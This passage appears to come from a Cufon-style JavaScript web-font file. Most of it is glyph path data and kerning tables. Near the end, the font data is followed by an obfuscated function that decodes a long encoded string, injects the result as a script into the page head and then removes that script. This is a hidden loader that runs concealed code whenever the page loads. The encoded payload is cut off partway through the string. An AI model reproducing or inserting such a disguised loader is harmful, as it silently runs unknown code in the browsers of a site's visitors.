-33v0,-9,-9,-14,-18,-17v-45,-16,-120,-18,-117,-76v5,-91,107,-121,176,-80r12,-14r34,0r-19,93r-36,0","w":266,"k":{"\ue0bb":7,"\ue0ba":7,"\ue0b9":7,"\ue0b8":7,"z":7,"x":7,"\u00f9":7,"\u00fc":7,"\u00fb":7,"\u00fa":7,"u":7,"\u00fe":7,"t":9,"\u0161":11,"s":11,"r":7,"\u2019":18,"\u201d":18,"\u201c":18,"?":14,"q":4,"+":7,".":11,"p":7,"\u00f5":4,"\u00f2":4,"\u0153":4,"\u00f6":4,"\u00f4":4,"\u00f3":4,"o":4,"#":7,"n":7,"\u2212":7,"m":7,"\u0142":7,"l":7,"k":7,"j":11,"\u00ec":7,"\u00ef":7,"\u00ee":7,"\u00ed":7,"i":7,"-":7,"h":7,"g":4,"\ufb02":11,"\ufb01":11,"f":11,"\u2013":7,"\u2014":7,"\u00e8":4,"\u00eb":4,"\u00ea":4,"\u00e9":4,"e":4,"\u0131":7,"d":4,",":11,"\u00e7":4,"c":4,"b":14,"\ue013":4,"\u00e3":4,"\ue011":4,"\u00e5":4,"\ue00f":4,"\ue00d":4,"\ue00b":4,"\u00e0":4,"\ue00a":4,"\ue008":4,"\u00e4":4,"\ue006":4,"\u00e2":4,"\ue004":4,"\ue002":4,"\u00e1":4,"\ue001":4,"a":4,"\u017d":18,"Z":18,"\u0178":11,"\u00dd":11,"Y":11,"X":11,"W":13,"V":13,"\u00d9":13,"\u00dc":13,"\u00db":13,"\u00da":13,"U":13,"T":7,"\u0160":14,"S":14,"R":7,"Q":4,"P":7,"\u00d5":4,"\u00d8":4,"\u00d2":4,"\u00d6":4,"\u00d4":4,"\u00d3":4,"\u0152":4,"O":4,"\u00d1":7,"N":7,"M":7,"L":7,"K":7,"\u00cc":7,"\u00cf":7,"\u00ce":7,"\u00cd":7,"I":7,"H":7,"G":4,"F":7,"\u00d0":7,"\u00c8":7,"\u00cb":7,"\u00ca":7,"\u00c9":7,"E":7,"D":7,"\u00c7":4,"C":7,"B":7,"\u00c3":9,"\u00c5":9,"\u00c0":9,"\u00c4":9,"\u00c2":9,"\u00c1":9,"\u00c6":9,"A":9}},{"d":"190,0r-152,0r7,-37v19,1,41,1,41,-16r11,-49r-45,-101v-5,-14,-16,-9,-30,-10r8,-36r138,0r-7,36v-12,0,-29,-3,-29,9v0,8,9,37,24,65v36,-39,54,-62,54,-68v-1,-11,-15,-4,-24,-6r8,-36r110,0r-8,36v-13,0,-26,-1,-33,7r-88,99r-13,63v2,14,22,6,35,8xm259,-278r-49,0r-20,-28r-27,28r-47,0r49,-54r64,0","w":279},{"d":"257,-82v-8,45,-16,87,-74,88v-33,0,-55,-12,-57,-32v-38,57,-120,34,-120,-35v0,-68,43,-131,106,-131v9,0,30,2,41,26v-1,-17,4,-28,6,-42r-54,0r3,-17r54,0v6,-16,-16,-10,-28,-11r7,-38r105,0r-11,49r29,0r-4,17r-28,0r-35,163v3,14,21,4,20,-4r7,-33r33,0xm97,-28v32,-5,44,-65,44,-104v0,-14,-3,-26,-15,-26v-17,0,-28,20,-38,67v-5,28,-15,58,9,63"},{"d":"123,-236r40,0v-6,30,-40,38,-74,38v-34,0,-61,-8,-55,-38r40,0v-1,10,3,12,22,13v18,0,25,-5,27,-13","w":145},{"d":"213,0r-223,0r6,-32v12,-1,28,4,31,-7r26,-122v-1,-10,-18,-5,-28,-6r7,-32r220,0r-17,79r-32,0v2,-19,10,-47,-15,-47r-60,0r-10,49v22,3,33,-7,34,-27r31,0r-18,85r-31,0v2,-10,8,-28,-7,-28r-15,0r-13,56v42,0,92,7,95,-32r4,-22r33,0xm182,-214r-64,0r-26,-54r48,0r15,28r33,-28r47,0","w":264,"k":{"\ue07f":11,"\ue07e":11,"\ue07d":11,"\ue07c":11}},{"d":"213,0r-223,0r6,-32v12,-1,28,4,31,-7r26,-120v1,-12,-17,-7,-28,-8r7,-32r220,0r-17,79r-32,0v2,-19,10,-47,-15,-47r-60,0r-10,49v22,3,33,-7,34,-27r31,0r-18,85r-31,0v2,-10,8,-28,-7,-28r-15,0r-13,56v42,0,92,7,95,-32r4,-22r33,0xm143,-244v3,33,-59,55,-62,13v-3,-34,59,-55,62,-13xm234,-244v3,33,-60,55,-62,13v-4,-35,59,-54,62,-13","w":264,"k":{"\ue07f":11,"\ue07e":11,"\ue07d":11,"\ue07c":11}},{"d":"150,-174v-4,27,-11,54,-43,54v-27,0,-59,-31,-70,-2r-27,0v6,-28,17,-47,40,-61v55,-34,57,-42,57,-56v0,-16,-24,-16,-32,-7v21,14,-9,37,-20,33v-9,0,-20,-4,-20,-17v0,-32,42,-45,65,-45v24,0,62,4,62,33v0,64,-96,51,-118,96v12,-17,42,-12,65,-9v11,1,13,-10,14,-19r27,0","w":147},{"d":"52,-23v0,-70,149,-164,140,-187v-25,43,-102,-15,-122,26r-7,31r-35,0r21,-97r32,0r-6,27v12,-19,23,-30,44,-30v24,0,83,37,91,3r35,0v-12,52,-19,63,-91,139v-34,36,-15,115,-74,115v-22,0,-28,-11,-28,-27","w":229,"k":{"3":4,"6":7,"+":22,".":40,"\u2212":22,"-":22,"4":22,"\u2013":22,"\u2014":22,",":40}},{"d":"243,0r-253,0r7,-37v15,-1,36,5,39,-8r33,-159v0,-14,-22,-6,-34,-8r7,-36r250,0r-21,99r-36,0v2,-34,12,-63,-19,-63r-67,0r-14,65v28,4,36,-15,39,-38r36,0r-25,113r-35,0v6,-18,8,-46,-23,-38r-15,73r69,0v34,-3,43,-39,48,-71r37,0xm177,-308v3,33,-60,55,-63,13v-3,-34,60,-55,63,-13xm267,-308v3,32,-58,55,-61,14v-4,-35,58,-56,61,-14","w":294,"k":{"\u0160":11,"S":11}},{"d":"83,77r-103,0r75,-356r104,0r-7,33r-41,0r-62,290r41,0","w":137},{"d":"257,-82v-8,46,-19,86,-77,88v-29,0,-52,-12,-54,-32v-38,57,-120,34,-120,-35v0,-68,43,-131,106,-131v34,0,42,11,54,35r20,-32r42,0r-31,144v3,14,21,4,20,-4r7,-33r33,0xm97,-30v32,0,44,-71,44,-106v0,-14,-4,-22,-15,-22v-17,0,-28,20,-38,67v-6,23,-10,61,9,61xm198,-212r-104,0r7,-36r105,0"},{"d":"243,0r-67,0r-71,-160r-4,-21v-1,53,-19,90,-25,138v3,11,23,4,35,6r-7,37r-114,0r7,-37v15,-1,36,5,39,-8r33,-159v1,-12,-22,-7,-34,-8r7,-36r103,0r71,162v1,1,1,13,3,22v4,-51,20,-93,26,-140v2,-13,-20,-6,-32,-8r8,-36r110,0r-7,36v-18,3,-35,-8,-40,12","w":314,"k":{"\ue0bb":9,"\ue0ba":9,"\ue0b9":9,"\ue0b8":9,"z":11,"\ue0b6":4,"\ue0b4":4,"\ue0b3":4,"\ue0b2":4,"x":7,"\ue0aa":9,"\ue0a9":9,"\ue0a0":9,"\ue09f":9,"\ue09d":9,"\u00f9":7,"\ue09c":9,"\u00fc":7,"\ue09b":9,"\u00fb":7,"\ue099":9,"\u00fa":7,"\ue098":9,"u":7,"\u00fe":7,"\ue08d":7,"\ue08b":7,"\ue088":7,"t":7,";":11,"\ue07f":18,"\ue07e":18,"\u0161":18,"\ue07d":18,"\ue07c":18,"s":18,"\ue07b":9,"\ue07a":9,"\ue079":9,"\ue078":9,"r":7,"\ue077":14,"q":20,"+":29,".":22,"\ue076":9,"p":7,"\ue075":14,"\u00f5":20,"\ue074":14,"\ue06e":14,"\ue06d":14,"\ue06b":14,"\u00f2":20,"\ue06a":14,"\u0153":20,"\ue069":14,"\u00f6":20,"\ue068":14,"\u00f4":20,"\ue067":14,"\u00f3":20,"\ue066":14,"o":20,"\ue065":9,"\ue062":9,"\ue061":9,"\ue060":9,"\ue05f":9,"n":7,"\u2212":29,"\ue05e":9,"m":7,"\ue05d":9,"\ue05c":9,"\ue05b":9,"\ue05a":9,"\ue059":9,"\ue057":9,"\ue056":9,"\ue054":13,"j":7,"\ue052":9,"\ue051":9,"\ue050":9,"\u00ec":7,"\ue04f":9,"\u00ef":7,"\ue04e":9,"\u00ee":7,"\ue04d":9,"\u00ed":7,"\ue04c":9,"i":7,"-":29,"\ue049":9,"\ue044":14,"\ue03f":14,"g":20,"\ue039":9,"\ufb02":7,"\ue032":9,"\ufb01":7,"\ue02f":9,"f":7,"\ue02e":9,"\ue02d":9,"\u2013":29,"\u2014":29,"\ue02b":9,"\ue028":9,"\u00e8":20,"\ue027":9,"\ue026":9,"\u00eb":20,"\ue025":9,"\u00ea":20,"\ue024":9,"\ue023":9,"\u00e9":20,"\ue022":9,"e":20,"\ue020":9,"\u0131":7,"\ue01f":9,"\ue01e":9,"\ue01d":9,"d":20,",":22,":":11,"\ue019":14,"\u00e7":20,"\ue018":14,"\ue017":14,"\ue016":14,"c":20,"\ue015":9,"\ue013":13,"\u00e3":20,"\ue011":13,"\u00e5":20,"\ue00f":13,"\ue00d":13,"\ue00b":13,"\u00e0":20,"\ue00a":13,"\ue008":13,"\u00e4":20,"\ue006":13,"\u00e2":20,"\ue004":13,"\ue002":13,"\u00e1":20,"\ue001":13,"a":20,"\u017d":11,"Z":11,"\u0160":9,"S":9,"Q":11,"\u00d5":11,"\u00d8":11,"\u00d2":11,"\u00d6":11,"\u00d4":11,"\u00d3":11,"\u0152":11,"O":11,"J":14,"G":13,"\u00c7":11,"C":11,"\u00c3":16,"\u00c5":16,"\u00c0":16,"\u00c4":16,"\u00c2":16,"\u00c1":16,"\u00c6":16,"A":16}},{"d":"73,-72v-38,0,-55,-26,-55,-58v0,-48,38,-98,91,-98v36,0,53,27,53,58v0,47,-38,98,-89,98xm79,-107v23,0,32,-37,34,-65v0,-12,-4,-21,-14,-21v-24,0,-33,47,-33,66v0,12,3,20,13,20xm111,-8r-104,0r10,-45r103,0","w":166},{"d":"142,0r-152,0r6,-32v13,-1,31,4,33,-7r25,-120v1,-13,-18,-7,-29,-8r7,-32r153,0v52,0,83,32,83,77v0,76,-61,122,-126,122xm100,-32r27,0v54,0,63,-75,63,-95v0,-32,-24,-44,-61,-39xm181,-214r-64,0r-25,-54r47,0r16,28r32,-28r48,0","w":288,"k":{"\ue0bb":16,"\ue0ba":16,"\ue0b9":16,"\ue0b8":16,"\ue0b6":14,"\ue0b4":14,"\ue0b3":14,"\ue0b2":14,"\ue0ad":14,"\ue0ac":14,"\ue0aa":14,"\ue0a9":14,"\ue0a0":14,"\ue09f":14,"\ue09d":14,"\ue09c":14,"\ue09b":14,"\ue099":14,"\ue098":14,"\ue07f":11,"\ue07e":11,"\ue07d":11,"\ue07c":11,"\ue07b":14,"\ue07a":14,"\ue079":14,"\ue078":14,"\ue076":14,"\ue065":14,"\ue062":14,"\ue061":14,"\ue060":14,"\ue05f":14,"\ue05e":14,"\ue05d":14,"\ue05c":14,"\ue05b":14,"\ue05a":14,"\ue059":14,"\ue057":14,"\ue056":14,"\ue054":9,"\ue052":14,"\ue051":14,"\ue050":14,"\ue04f":14,"\ue04e":14,"\ue04d":14,"\ue04c":14,"\ue049":14,"\ue039":14,"\ue032":14,"\ue02f":14,"\ue02e":14,"\ue02d":14,"\ue02b":14,"\ue028":14,"\ue027":14,"\ue026":14,"\ue025":14,"\ue024":14,"\ue023":14,"\ue022":14,"\ue020":14,"\ue01f":14,"\ue01e":14,"\ue01d":14,"\ue015":14,"\ue013":20,"\ue011":20,"\ue00f":20,"\ue00d":20,"\ue00b":20,"\ue00a":20,"\ue008":20,"\ue006":20,"\ue004":20,"\ue002":20,"\ue001":20}},{"d":"34,-159r5,-23v15,1,28,-11,32,-26v-18,0,-28,-8,-28,-23v0,-43,72,-63,72,-11v0,49,-38,83,-81,83","w":109},{"d":"204,-77r27,-129v-1,-10,-18,-5,-28,-6r8,-37r107,0r-8,37v-15,1,-36,-5,-39,8r-28,129v-12,58,-66,81,-126,81v-40,0,-95,-21,-84,-75r29,-137v-2,-11,-23,-4,-35,-6r8,-37r145,0r-8,37v-13,0,-31,-3,-33,8r-30,145v0,17,13,27,26,27v32,0,60,-5,69,-45xm249,-276r-104,0r8,-36r104,0","w":298},{"d":"175,-91r-153,0r0,-45r153,0r0,45xm99,-9v-19,0,-35,-16,-35,-35v0,-20,16,-34,35,-34v19,0,35,14,35,34v0,19,-16,35,-35,35xm99,-148v-20,0,-35,-16,-35,-36v0,-19,16,-34,35,-34v19,0,35,15,35,34v0,20,-16,36,-35,36","w":196},{"d":"-10,48r4,-22v15,0,31,-9,32,-27v-18,0,-27,-7,-27,-22v0,-44,72,-63,72,-11v0,49,-37,82,-81,82","w":109},{"d":"214,-119v0,80,-64,125,-127,124v-43,0,-81,-22,-81,-72v0,-81,61,-125,127,-125v48,0,81,25,81,73xm125,-158v-25,0,-42,68,-43,105v0,15,4,25,14,25v25,0,40,-72,42,-107v0,-14,-3,-23,-13,-23xm224,-268r-68,53r-40,0r43,-53r65,0","w":231,"k":{"z":7,"\u00ff":9,"\u00fd":9,"y":9,"x":11,"w":9,"v":9,"\u00f9":4,"\u00fc":4,"\u00fb":4,"\u00fa":4,"u":4,"\u00fe":7,"t":7,"\u0161":7,"s":7,"r":4,"?":22,".":14,"p":4,"n":4,"m":4,"\u0142":7,"l":7,"k":7,"j":11,"\u00ec":4,"\u00ef":4,"\u00ee":4,"\u00ed":4,"i":4,"h":7,"\u0131":4,",":14,"b":14}},{"d":"179,-213r-49,0r-20,-29r-28,29r-46,0r48,-54r65,0","w":175},{"d":"293,-154v0,102,-82,161,-166,162v-64,0,-111,-38,-111,-101v0,-103,85,-163,168,-163v63,0,109,39,109,102xm134,-30v62,0,77,-82,77,-144v0,-24,-8,-43,-37,-43v-63,0,-76,109,-76,140v0,26,8,47,36,47xm239,-276r-104,0r8,-36r104,0","w":307},{"d":"140,-270v0,-43,72,-65,72,-12v0,48,-51,100,-120,79r4,-23v31,12,73,1,72,-22v-18,0,-28,-7,-28,-22","w":86},{"d":"214,-119v0,80,-64,125,-127,124v-43,0,-81,-22,-81,-72v0,-81,61,-125,127,-125v48,0,81,25,81,73xm125,-158v-25,0,-42,68,-43,105v0,15,4,25,14,25v25,0,40,-72,42,-107v0,-14,-3,-23,-13,-23xm228,-268v-7,22,-20,54,-49,55v-23,0,-60,-16,-73,-16v-12,0,-12,5,-14,15v-12,-1,-27,2,-37,-1v0,-22,24,-53,50,-53v29,0,79,38,87,0r36,0","w":231,"k":{"z":7,"\u00ff":9,"\u00fd":9,"y":9,"x":11,"w":9,"v":9,"\u00f9":4,"\u00fc":4,"\u00fb":4,"\u00fa":4,"u":4,"\u00fe":7,"t":7,"\u0161":7,"s":7,"r":4,"?":22,".":14,"p":4,"n":4,"m":4,"\u0142":7,"l":7,"k":7,"j":11,"\u00ec":4,"\u00ef":4,"\u00ee":4,"\u00ed":4,"i":4,"h":7,"\u0131":4,",":14,"b":14}},{"d":"191,-80r35,0v-16,110,-214,121,-214,3v0,-93,114,-160,195,-111r10,-14r32,0r-17,80r-34,0v-1,-31,-10,-51,-45,-51v-45,0,-65,66,-65,104v0,24,9,43,35,43v33,0,58,-18,68,-54xm234,-271r-68,53r-40,0r42,-53r66,0","w":255,"k":{"\ue0bb":7,"\ue0ba":7,"\ue0b9":7,"\ue0b8":7,"\ue0aa":5,"\ue0a9":5,"\ue0a0":5,"\ue09f":5,"\ue09d":5,"\ue09c":5,"\ue09b":5,"\ue099":5,"\ue098":5,"\ue07f":9,"\ue07e":9,"\ue07d":9,"\ue07c":9,"\ue07b":5,"\ue07a":5,"\ue079":5,"\ue078":5,"\ue076":5,"\ue065":5,"\ue062":5,"\ue061":5,"\ue060":5,"\ue05f":5,"\ue05e":5,"\ue05d":5,"\ue05c":5,"\ue05b":5,"\ue05a":5,"\ue059":5,"\ue057":5,"\ue056":5,"\ue052":5,"\ue051":5,"\ue050":5,"\ue04f":5,"\ue04e":5,"\ue04d":5,"\ue04c":5,"\ue049":5,"\ue039":5,"\ue032":5,"\ue02f":5,"\ue02e":5,"\ue02d":5,"\ue02b":5,"\ue028":5,"\ue027":5,"\ue026":5,"\ue025":5,"\ue024":5,"\ue023":5,"\ue022":5,"\ue020":5,"\ue01f":5,"\ue01e":5,"\ue01d":5,"\ue015":5,"\ue013":9,"\ue011":9,"\ue00f":9,"\ue00d":9,"\ue00b":9,"\ue00a":9,"\ue008":9,"\ue006":9,"\ue004":9,"\ue002":9,"\ue001":9}},{"d":"257,-69r-32,0r19,-80v37,8,75,5,115,-1v2,17,-43,41,-95,36r-8,28v26,-26,88,-21,89,23v0,41,-37,67,-85,67v-23,0,-49,-8,-49,-29v0,-29,43,-40,50,-17v0,9,-5,14,-11,19v24,15,44,-14,43,-36v0,-25,-22,-26,-36,-10xm101,10r-36,0r218,-268r38,0xm141,-102r-91,0r5,-23v15,1,28,1,27,-15r-69,0r5,-22r86,-87r45,0r-18,86r27,0r-5,23r-27,0v-7,13,6,17,20,15xm87,-163r12,-56r-55,56r43,0","w":367},{"d":"85,10r-36,0r218,-268r38,0xm57,-172r-32,0r20,-79v36,8,75,5,114,-1v3,17,-45,42,-95,35r-7,29v25,-26,88,-21,89,22v0,41,-38,68,-85,68v-23,0,-50,-8,-50,-29v-1,-30,43,-41,51,-17v0,9,-6,14,-12,19v25,12,44,-14,44,-36v0,-24,-22,-27,-37,-11xm195,-44v0,-62,30,-107,96,-108v26,0,45,9,45,27v0,10,-5,27,-30,27v-22,4,-22,-26,-10,-29v-28,-8,-36,13,-42,44v21,-23,70,-8,70,24v0,37,-36,62,-76,62v-41,0,-53,-21,-53,-47xm253,-21v10,0,20,-13,20,-39v0,-8,-3,-11,-9,-11v-14,0,-21,20,-21,39v0,8,3,11,10,11","w":346},{"d":"213,0r-223,0r6,-32v12,-1,28,4,31,-7r26,-120v1,-12,-17,-7,-28,-8r7,-32r220,0r-17,79r-32,0v2,-19,10,-47,-15,-47r-60,0r-10,49v22,3,33,-7,34,-27r31,0r-18,85r-31,0v2,-10,8,-28,-7,-28r-15,0r-13,56v42,0,92,7,95,-32r4,-22r33,0","w":264,"k":{"\ue07f":11,"\ue07e":11,"\ue07d":11,"\ue07c":11}},{"d":"199,0r-132,0r7,-36v16,1,35,0,35,-14r4,-17r-110,0r7,-34r148,-148r62,0r-32,148r37,0r-7,34r-37,0v-1,11,-13,32,4,32r21,0xm121,-101r21,-93v-25,34,-57,62,-86,93r65,0","w":243},{"d":"234,-81r-9,42v-7,33,-41,44,-69,44v-24,0,-43,-6,-47,-29v-18,20,-41,29,-65,29v-28,0,-52,-13,-52,-40v0,-65,75,-72,133,-83v4,-18,16,-48,-14,-48v-12,0,-22,2,-26,5v29,21,-7,46,-30,46v-16,0,-30,-8,-30,-24v0,-49,73,-54,101,-54v33,0,77,8,77,45r-21,104v2,10,10,7,12,-2r8,-35r32,0xm83,-38v25,-1,33,-28,36,-52v-19,3,-48,13,-48,39v0,7,3,13,12,13xm206,-268v-2,24,-9,54,-37,55v-23,0,-63,-16,-76,-16v-12,0,-12,5,-12,15r-35,0v-5,-25,10,-53,37,-54v23,0,59,16,79,16v5,0,8,-9,8,-16r36,0","w":250},{"d":"265,-38v4,69,-93,110,-120,42v-68,16,-133,-15,-133,-79v0,-80,72,-130,142,-130v57,0,99,32,99,84v0,39,-21,82,-61,106v9,17,33,16,37,-3r4,-20r32,0xm163,-67v15,-32,28,-104,-15,-104v-47,0,-59,64,-61,103v17,-31,64,-34,76,1xm136,-31v-1,-33,-36,-31,-41,-3v11,11,26,10,41,3","w":288,"k":{"\ue0b6":25,"\ue0b4":25,"\ue0b3":25,"\ue0ad":18,"\ue0ac":18,"\ue0aa":18,"\ue0a9":18,"\ue0a0":18,"\ue09f":18,"\ue09d":18,"\ue09c":18,"\ue09b":18,"\ue099":18,"\ue098":18,"\ue07f":4,"\ue07e":4,"\ue07d":4,"\ue07c":4}},{"d":"161,-153v24,2,53,1,51,-22r0,-24r34,0r0,226r-34,0v0,-24,3,-48,-23,-49r-28,0r0,66v-1,19,24,12,40,13r0,37r-134,0r0,-37v17,-1,40,5,40,-13r0,-66r-28,0v-26,1,-23,26,-23,49r-34,0r0,-226r34,0v-1,23,-2,45,22,46r29,0v-3,-21,9,-59,-13,-59r-27,0r0,-37r134,0r0,37v-16,1,-41,-6,-40,13r0,46xm212,-88v5,-28,-24,-27,-51,-26r0,54v28,-1,52,6,51,-28xm56,-86v-1,34,24,25,51,26r0,-54v-27,-1,-57,-2,-51,28","w":267},{"d":"332,-85r-133,0v-8,30,-2,55,36,54v26,0,41,-9,53,-34r37,0v-22,77,-142,91,-192,43v-30,22,-49,27,-86,27v-28,0,-52,-13,-52,-40v0,-65,75,-72,132,-83v5,-17,15,-50,-13,-50v-15,0,-22,4,-26,7v27,19,-7,46,-30,46v-17,0,-31,-8,-31,-24v0,-49,73,-54,102,-54v21,0,45,4,60,14v58,-29,147,-10,147,62v0,10,-1,20,-4,32xm206,-117r54,0v3,-18,5,-41,-17,-41v-21,0,-33,24,-37,41xm86,-38v25,-1,33,-28,36,-52v-19,3,-49,13,-49,39v0,7,4,13,13,13","w":353,"k":{"z":7,"\u00ff":9,"\u00fd":9,"y":9,"x":11,"w":9,"v":9,"\u00f9":4,"\u00fc":4,"\u00fb":4,"\u00fa":4,"u":4,"\u00fe":7,"t":7,"\u0161":7,"s":7,"r":4,"?":22,".":14,"p":4,"n":4,"m":4,"\u0142":7,"l":7,"k":7,"j":11,"\u00ec":4,"\u00ef":4,"\u00ee":4,"\u00ed":4,"i":4,"h":7,"\u0131":4,",":14,"b":14}},{"d":"253,-121v0,82,-69,128,-142,129v-57,0,-99,-32,-99,-84v0,-81,75,-129,144,-129v55,0,97,32,97,84xm117,-26v45,0,59,-74,59,-108v0,-21,-6,-37,-28,-37v-49,0,-61,81,-61,109v0,20,7,36,30,36xm187,-215r-40,0r-45,-53r65,0","k":{"\ue0bb":7,"\ue0ba":7,"\ue0b9":7,"\ue0b8":7,"\ue0b6":9,"\ue0b4":9,"\ue0b3":9,"\ue0b2":13,"\ue0ad":9,"\ue0ac":9,"\ue0aa":9,"\ue0a9":9,"\ue0a0":9,"\ue09f":9,"\ue09d":9,"\ue09c":9,"\ue09b":9,"\ue099":9,"\ue098":9,"\ue07f":4,"\ue07e":4,"\ue07d":4,"\ue07c":4,"\ue07b":9,"\ue07a":9,"\ue079":9,"\ue078":9,"\ue076":9,"\ue065":9,"\ue062":9,"\ue061":9,"\ue060":9,"\ue05f":9,"\ue05e":9,"\ue05d":9,"\ue05c":9,"\ue05b":9,"\ue05a":9,"\ue059":9,"\ue057":9,"\ue056":9,"\ue052":9,"\ue051":9,"\ue050":9,"\ue04f":9,"\ue04e":9,"\ue04d":9,"\ue04c":9,"\ue049":9,"\ue039":9,"\ue032":9,"\ue02f":9,"\ue02e":9,"\ue02d":9,"\ue02b":9,"\ue028":9,"\ue027":9,"\ue026":9,"\ue025":9,"\ue024":9,"\ue023":9,"\ue022":9,"\ue020":9,"\ue01f":9,"\ue01e":9,"\ue01d":9,"\ue015":9,"\ue013":18,"\ue011":18,"\ue00f":18,"\ue00d":18,"\ue00b":18,"\ue00a":18,"\ue008":18,"\ue006":18,"\ue004":18,"\ue002":18,"\ue001":18}},{"d":"141,0r-151,0r7,-37v15,-1,35,5,39,-8r34,-159v-1,-13,-23,-5,-35,-7r7,-37r152,0r-8,37v-14,1,-34,-5,-38,8r-35,160v3,11,24,4,36,6xm161,-308v3,33,-60,55,-63,13v-3,-35,60,-54,63,-13","w":181},{"d":"212,-161v21,82,-69,118,-145,97v-9,0,-14,11,-14,18v0,8,8,9,15,9v55,5,143,-20,143,40v0,55,-46,89,-131,89v-37,0,-101,-3,-101,-41v0,-22,16,-33,34,-38v-38,-28,-6,-79,31,-88v-12,-11,-18,-22,-18,-36v0,-87,115,-101,175,-63v24,-25,80,-28,83,13v3,37,-55,51,-55,18v0,-10,6,-18,15,-25v-9,-11,-19,-3,-32,7xm143,21r-98,0v-9,0,-15,11,-15,19v0,20,36,20,53,20v39,0,71,-5,71,-29v0,-6,-4,-10,-11,-10xm114,-87v28,0,30,-61,30,-63v0,-10,-4,-15,-13,-15v-30,0,-31,57,-31,62v0,11,4,16,14,16xm188,-320r-5,22v-15,0,-31,9,-32,27v18,0,28,7,28,22v0,44,-72,63,-72,11v0,-49,37,-82,81,-82","w":274}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-997-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("ZQYAkOdn6Fj!Z5G,}OtLEQEj@zdAYOj!@zVL6FC4Ye?HU=n~vt+AlPT_Yt+AlpTAlA+AlPWNdA+AlPE=dA+AYJW~lG+Alp>xBt+AYJ>Ll&dv}F^bdFYv}F^bBFtv}JEbl=Wv}F^bdzYv}F^bd=dv}F^bd=yv}J>+lQVv}J>+lPGH@2eGlQV~@2^blJEz}G+AlPT=Ye+Alp>xlA+AlPWyYe+AYJ>xlt+AYJ>+d~Wv}J>+lJ}v}J>bYQev}F^bdOtv}F^bBPVv}F^bdOCv}F^blpdv}J>bYPtv}J>bUpev}J>bUOdv}J>+l=Yv}F^bd=ev}F^bd=Yv}J>+UJtv}JtGdPtv}J>+dPVv}F^bBJVv}JEblpWv}J>+dptv}J>LlJyv}JE+dFdv}F^bdJvA@2eGlPN=@2eGlQT=6Prv}J>LlJGv}F^bdFdv}F^bdJdv}F^blFtn@2^blQY~@2^blQT_@2^blJYO@2^blJl+@2^LlPtGvG+AYOEbdG+Alp>=Ue+AlpTAdt+AYJWyl4ov}J>bYFdv}J>bUFUj@2eGlP>n@2^blQE+@2^blOC~@2^LlpTLCG+AYJ>nlA+AlPT_U@Av}F^bdJGv}J>+dFE!@2^blJ^A@2^+YJWy@2^blQl=@2^blQtp@2eGlPUA@A+AYJ>ABt+AlPTAdt+AlPd~UA+AYJ>qdt+AYJ>_UG+AYJ>nBt+AlF^xle+AlPT=dA+AYJ>xYe+AYJ>AdG+AlF^zUJtv}F^blJG=@2^blJv_@2eGlPCN@2^blJty@2^blJtO@2^blQeG@2eGlP^LBt+AlPWNdt+Alp>_de+AlPTAYt+AYJ>zlG+AlPTzdA+AlPT=Ue+AYJ>bYe+AlPT_UA+AYJ>_Be+AYJ>xde+AYJ>xle+AYJ>=YG+AlPVNUe+AlPTndG+AlPTLdA+AYJ>nYe+AYJ>nBe+AYJ>Ale+AlPT_Be+AYJW~Be+AYJWydJGv}J>+lFVv}J>+dJdv}J>+lJGv}J>+dpYv}F^bl=tv}F^blOd0@2eGlPeN@2eGlPUz@2^blJlq@2eGlPU+@2eGlPUx@2eGlPeG@2^blQE_&t+AYJW~de+AYJ>AUG+AlPVNBe+AYJWyBe+AlPlLlA+AlPWpY^Vv}JEbBPYv}J>bUJev}J>+dQtv}F^bUJ}v}J>+dJtv}F^bdpWv}J>bUOC*@2^blJ#x@2eGlQTx@2^blQUx@2^+YJtG@2eGlPYO@2^+YJan@2eGlPl_VA+AYJ>+YG+AlPTLBt+AYJWyUe+AlF^blLtv}J>+dP}v}F^bdPtv}J>+lPWv}JEbBPVv}F^bdp}v}JEbBPCv}F^blQCv}F^bUOdv}F^bUFCv}J>bYPev}F^bBFYv}F^bdpG&@2^LlPaq@2^blJvb@2eGlQT+@2^LlJe~ke+AlF^+YG+AYJ>blG+AYJ>xUe+AYJ>=Yt+AlPWGleb~@2^LlPvb@2^blJU=C2Gv}F^bd=tv}J>+lPEb#A+AYJ>bU4H?@2^blQTbMt+AYJ>Ade+AlPTzBe+AlPTbdt+AYJW~Ue+AYJ>_Ye+AlPTLYG+Alp>xle+AlPT+dG+AYJ>qle+AYJWylt+AYJWyUG+AlPTzUG+AlPW~dG+AlPVpdA+AlPT=de+AlF^zUG+AYJ>LYe+AlPWOBe+AlFeOlG+AlPWpdt+AYJWydt+AYJWyYe+AYJ>LBe+AlPT=UA+AlPWOYt+AYJ>+Yt+AlPWNUe+AYJ>Adt+AYJ>qlPjv}J>+dO^o@2^blJUA@2eGlQEb@2^blJV~@5jv}J>bYJWv}J>bYFCv}JtGBPev}F^bBPyv}J>+lQtv}JEblFCv}J>bYJev}F^bBPGv}J>bUzYv}J>bU=Gv}J>bUOev}J>+dOCv}F^nYPdv}J>bYQCv}J>bUJdv}J>bU=Y_@2eGlPa_@2^blJv+@2^blJ>A@2^blQVO@2eGlPT=@2^blQty@2eGlPGpeNAv}F^bBQCv}F^bBPYv}J>+UpWv}JtGYpd+@2eGlPG~@2^+YJU+@2eGlP}y@2^+YJW~@2^blQdN@2eGlQVN@2eGlPCO@2^blJUn@2eGlP>A@2eGlPNq@2eGlQE+lA+Alp>+UA+AlPT+UA+AlPWNBt+AlPlblA+AlPWOUe+AlPTLlt+AlPW~lA+AYJ>Lde+AlPWyBe+AYJ>LYt+AlpTLlG+AYJ>ble+AlPTzBt+AlPWNdG+AYJ>qdG+AlPVNUA+AYJ>_lG+AlF^zlt+AYJ>qBPqv}F^bl=Gv}JtGBPVv}F^bBPCv}J>+lFev}JEbBPev}F^bd=Wv}F^bdPYv}F^bBQY6@2^LlP#n@2eGlP>_@2^blJvnet+AlPTzlG+AlPWyBt+AlPWGUG+AlPT_lG+AlPWNBe+AlPtyYGev}J>+dzVv}F^blp}v}F^blOt@@2^blQCp@2^blQULlG+AYJ>qd^rv}F^bBPdv}J>bUpWv}F^bd